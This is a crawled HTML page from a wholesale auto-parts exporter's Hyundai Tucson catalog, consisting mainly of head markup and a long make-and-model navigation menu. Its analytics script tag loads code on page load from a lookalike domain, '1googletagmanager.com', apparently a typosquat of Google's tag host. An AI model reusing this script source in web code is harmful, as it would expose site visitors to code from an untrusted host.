

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/catalog/hyundai/tucson/
body_size: 301039
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class=" ">
	<head>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.1googletagmanager.com/gtag/js?id=UA-129492086-1" data-skip-moving="true"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaRender" data-skip-moving="true"></script>
<script  data-skip-moving="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129492086-1');
</script>

<meta name="yandex-verification" content="cb2c5a88c48788de" />
<meta name="yandex-verification" content="e7931cf48ebf7f53" />

<meta name="google-site-verification" content="EXJtBOlnD5jUeLV8EIBSv-N8siIsbl1EFgBDKBeLvr8" />
				<title>HYUNDAI TUCSON spare parts - Sailing Networks Asia Limited</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="HYUNDAI  TUCSON parts" />
<meta name="description" content="HYUNDAI TUCSON spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1647202040121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?164720204023748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sailing/template_d57c961459f317e27fed3e130ed1f5c4/template_d57c961459f317e27fed3e130ed1f5c4_v1.css?1764004656375667" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:description" content="HYUNDAI TUCSON spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<meta property="og:image" content="/upload/iblock/381/xsyapq6mg38z4wazl707w2e5dsj1vjj5.jpg" />
<link rel="image_src" href="/upload/iblock/381/xsyapq6mg38z4wazl707w2e5dsj1vjj5.jpg"  />
<meta property="og:title" content="HYUNDAI TUCSON spare parts - Sailing Networks Asia Limited" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/hyundai/tucson/" />



		        																																

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0463b9">
<meta name="apple-mobile-web-app-title" content="Sailing auto parts">
<meta name="application-name" content="Sailing auto parts">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">


<meta property="og:image:width" content="968">
<meta property="og:image:height" content="504">




<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65580628" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</head>
	<body>
										
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body wbasket">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-2 col-sm-2 col-xs-4 no-padding-left">
								<div class="logo">
									<a href="/"><img src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>								</div>
							</div>
							<div class="col-md-4 hidden-sm hidden-xs">

<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
				<!--
	<div class="table-menu hidden-xs basketTrue">
-->

<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/" title="Home">
								Home															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/company/" title="About us">
								About us															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Products">
								Products																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/catalog/audi/" title="AUDI">AUDI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/audi/100/" title="100">100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a1/" title="A1">A1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a3/" title="A3">A3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a4/" title="A4">A4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a5/" title="A5">A5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a6/" title="A6">A6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a7/" title="A7">A7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a8/" title="A8">A8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q2/" title="Q2">Q2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q3/" title="Q3">Q3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q5/" title="Q5">Q5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q7/" title="Q7">Q7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q8/" title="Q8">Q8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/tt/" title="TT">TT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/bmw/" title="BMW">BMW</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/bmw/1-series/" title="BMW 1-Series">BMW 1-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/2-series/" title="BMW 2-Series">BMW 2-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/3-series/" title="BMW 3-Series">BMW 3-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/4-series/" title="BMW 4-Series">BMW 4-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/5-series/" title="BMW 5-Series">BMW 5-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/6-series/" title="BMW 6-Series">BMW 6-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/7-series/" title="BMW 7-Series">BMW 7-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x1/" title="BMW X1">BMW X1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x3/" title="BMW X3">BMW X3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x4/" title="BMW X4">BMW X4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x5/" title="BMW X5">BMW X5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x6/" title="BMW X6">BMW X6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z3/" title="BMW Z3">BMW Z3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z4/" title="BMW Z4">BMW Z4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/cadillac/" title="CADILLAC">CADILLAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/cadillac/cts/" title="CTS">CTS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/cadillac/srx/" title="SRX">SRX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/changan/" title="CHANGAN">CHANGAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/changan/alsvin/" title="ALSVIN">ALSVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">CS35 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">CS55 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-k/" title="UNI-K">UNI-K</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-v/" title="UNI-V">UNI-V</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chery/" title="CHERY">CHERY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chery/amulet/" title="AMULET">AMULET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">ARRIZO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/e5/" title="E5">E5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/explore-06/" title="EXPLORE 06">EXPLORE 06</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">INDIS S18D</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">TIGGO 2 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">TIGGO 4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">TIGGO 4 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">TIGGO 7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">TIGGO 7 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">TIGGO 7 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">TIGGO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">TIGGO 8 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">TIGGO 8 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">TIGGO 9 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chevrolet/" title="CHEVROLET">CHEVROLET</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chevrolet/aveo/" title="AVEO">AVEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">CAPTIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/cruze/" title="CRUZE">CRUZE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/evanda/" title="EVANDA">EVANDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lacetti/" title="LACETTI">LACETTI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lanos/" title="LANOS">LANOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/niva/" title="NIVA">NIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/nubira/" title="NUBIRA">NUBIRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/spark/" title="SPARK">SPARK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/tahoe/" title="TAHOE">TAHOE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">TRAILBLAZER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chrysler/" title="CHRYSLER">CHRYSLER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chrysler/300m/" title="300M">300M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/concorde/" title="CONCORDE">CONCORDE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/intrepid/" title="INTREPID">INTREPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/sebring/" title="SEBRING">SEBRING</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/voyager/" title="VOYAGER">VOYAGER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/citroen/" title="CITROEN">CITROEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/citroen/berlingo/" title="BERLINGO">BERLINGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">C-CROSSER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c1/" title="C1">C1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c2/" title="C2">C2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c3/" title="C3">C3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c4/" title="C4">C4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/ds4/" title="DS4">DS4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumper/" title="JUMPER">JUMPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumpy/" title="JUMPY">JUMPY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/daewoo/" title="DAEWOO">DAEWOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/daewoo/matiz/" title="MATIZ">MATIZ</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dodge/" title="DODGE">DODGE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dodge/caliber/" title="CALIBER">CALIBER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/dodge/caravan/" title="CARAVAN">CARAVAN</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/exeed/" title="EXEED">EXEED</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/exeed/txl/" title="TXL">TXL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fiat/" title="FIAT">FIAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fiat/doblo/" title="DOBLO">DOBLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/ducato/" title="DUCATO">DUCATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/fullback/" title="FULLBACK">FULLBACK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ford/" title="FORD">FORD</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ford/b-max/" title="B-MAX">B-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/c-max/" title="C-MAX">C-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ecosport/" title="ECOSPORT">ECOSPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/explorer/" title="EXPLORER">EXPLORER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fiesta/" title="FIESTA">FIESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/focus/" title="FOCUS">FOCUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fusion/" title="FUSION">FUSION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/galaxy/" title="GALAXY">GALAXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/kuga/" title="KUGA">KUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/maverick/" title="MAVERICK">MAVERICK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/mondeo/" title="MONDEO">MONDEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ranger/" title="RANGER">RANGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/s-max/" title="S-MAX">S-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">TOURNEO CONNECT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit/" title="TRANSIT">TRANSIT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">TRANSIT CONNECT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/gac/" title="GAC">GAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/gac/gs8/" title="GS8">GS8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">TRUMPCHI GS8</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/geely/" title="GEELY">GEELY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/geely/atlas/" title="ATLAS">ATLAS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">ATLAS PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">BELGEE X50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/coolray/" title="COOLRAY">COOLRAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/monjaro/" title="MONJARO">MONJARO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/tugella/" title="TUGELLA">TUGELLA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/great-wall/" title="GREAT WALL">GREAT WALL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">HOVER H3 2010-2016</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">HOVER H5 2011-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/haval/" title="HAVAL">HAVAL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/haval/dargo/" title="DARGO">DARGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7/" title="F7">F7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7x/" title="F7x">F7x</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/jolion/" title="JOLION">JOLION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/m6/" title="M6">M6</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/honda/" title="HONDA">HONDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/honda/accord/" title="ACCORD">ACCORD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/civic/" title="CIVIC">CIVIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/cr-v/" title="CR-V">CR-V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/jazz/" title="JAZZ">JAZZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/legend/" title="LEGEND">LEGEND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/pilot/" title="PILOT">PILOT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu active">
											<a href="/catalog/hyundai/" title="HYUNDAI">HYUNDAI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/hyundai/accent/" title="ACCENT">ACCENT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/creta/" title="CRETA">CRETA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/elantra/" title="ELANTRA">ELANTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/galloper/" title="GALLOPER">GALLOPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/genesis/" title="GENESIS">GENESIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/getz/" title="GETZ">GETZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">GRANDEUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h-1/" title="H-1">H-1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h100/" title="H100">H100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i20/" title="I20">I20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i30/" title="I30">I30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix20/" title="IX20">IX20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix35/" title="IX35">IX35</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix55/" title="IX55">IX55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">SANTA FE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/solaris/" title="SOLARIS">SOLARIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/sonata/" title="SONATA">SONATA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/trajet/" title="TRAJET">TRAJET</a>
																													</li>
																																									<li class=" active">
															<a href="/catalog/hyundai/tucson/" title="TUCSON">TUCSON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/infiniti/" title="INFINITI">INFINITI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/infiniti/fx/" title="FX">FX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/g/" title="G">G</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/i/" title="I">I</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/m/" title="M">M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/qx/" title="QX">QX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jac/" title="JAC">JAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jac/js4/" title="JS4 2020-">JS4 2020-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaecoo/" title="JAECOO">JAECOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaecoo/j7/" title="J7 2023-">J7 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaecoo/j8/" title="J8 2024-">J8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaguar/" title="JAGUAR">JAGUAR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaguar/f-pace/" title="F-PACE">F-PACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xe/" title="XE">XE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xf/" title="XF">XF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xk/" title="XK">XK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jeep/" title="JEEP">JEEP</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jeep/compass/" title="COMPASS">COMPASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">GRAND CHEROKEE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kia/" title="KIA">KIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kia/bongo/" title="BONGO">BONGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/carnival/" title="CARNIVAL">CARNIVAL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/ceed/" title="CEED">CEED</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/cerato/" title="CERATO">CERATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/k5/" title="K5">K5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/magentis/" title="MAGENTIS">MAGENTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/mohave/" title="MOHAVE">MOHAVE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/optima/" title="OPTIMA">OPTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/rio/" title="RIO">RIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/shuma/" title="SHUMA">SHUMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sorento/" title="SORENTO">SORENTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/soul/" title="SOUL">SOUL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/spectra/" title="SPECTRA">SPECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sportage/" title="SPORTAGE">SPORTAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/stonic/" title="STONIC">STONIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lada/" title="LADA">LADA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">LADA GRANTA 2190 2011-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">LADA GRANTA 2190 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">LADA KALINA 2192 2013-2018</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">LADA LARGUS R90 2012-2021</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">LADA LARGUS R90 2021-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">LADA NIVA TRAVEL 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">LADA VESTA 2015-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">LADA XRAY 2015-2022</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/land-rover/" title="LAND ROVER">LAND ROVER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/land-rover/defender-/" title="DEFENDER">DEFENDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/discovery/" title="DISCOVERY">DISCOVERY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/freelander/" title="FREELANDER">FREELANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">RANGE ROVER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lexus/" title="LEXUS">LEXUS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
